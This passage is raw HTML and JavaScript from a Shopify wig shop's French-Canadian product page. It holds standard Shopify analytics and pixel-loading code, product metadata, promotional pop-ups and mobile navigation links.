/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":109.0,"currencyCode":"USD"},"product":{"title":"Perruque vague océan à doigts courts BAISI","vendor":"Pixie Cut Wig","id":"7135297306707","untranslatedTitle":"Perruque vague océan à doigts courts BAISI","url":"\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig","type":"Perruque coupe lutin "},"id":"43156873543763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"sku":"A4-0005027","title":"13X4 Lace Frontal Wig(same as pics)","untranslatedTitle":"13X4 Lace Frontal Wig(same as pics)"},{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Perruque vague océan à doigts courts BAISI","vendor":"Pixie Cut Wig","id":"7135297306707","untranslatedTitle":"Perruque vague océan à doigts courts BAISI","url":"\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig","type":"Perruque coupe lutin "},"id":"43156873576531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"sku":"A9-0000030","title":"No Lace Wig","untranslatedTitle":"No Lace Wig"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque vague océan à doigts courts BAISI\",\"vendor\":\"Pixie Cut Wig\",\"id\":\"7135297306707\",\"untranslatedTitle\":\"Perruque vague océan à doigts courts BAISI\",\"url\":\"\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"43156873543763\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459\"},\"sku\":\"A4-0005027\",\"title\":\"13X4 Lace Frontal Wig(same as pics)\",\"untranslatedTitle\":\"13X4 Lace Frontal Wig(same as pics)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7135297306707,"gid":"gid:\/\/shopify\/Product\/7135297306707","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","handle":"baisi-short-finger-ocean-wave-wig","variants":[{"id":43156873543763,"price":10900,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","sku":"A4-0005027"},{"id":43156873576531,"price":6900,"name":"Perruque vague océan à doigts courts BAISI - No Lace Wig","public_title":"No Lace Wig","sku":"A9-0000030"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7135297306707,"requestId":"700e797b-ad95-4621-88e5-1954cfeae2f0-1769426986"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9747371360941264913","contentLanguage":"fr","currency":"USD","eventMetadataId":"b65894cb-775b-4f61-bdd9-891a0bff65eb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7135297306707,"requestId":"700e797b-ad95-4621-88e5-1954cfeae2f0-1769426986","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43156873543763,"productId":7135297306707,"productGid":"gid:\/\/shopify\/Product\/7135297306707","name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","price":"109.00","sku":"A4-0005027","brand":"Pixie Cut Wig","variant":"13X4 Lace Frontal Wig(same as pics)","category":"Perruque coupe lutin ","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43156873543763,"productId":7135297306707,"productGid":"gid:\/\/shopify\/Product\/7135297306707","name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","price":"109.00","sku":"A4-0005027","brand":"Pixie Cut Wig","variant":"13X4 Lace Frontal Wig(same as pics)","category":"Perruque coupe lutin ","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
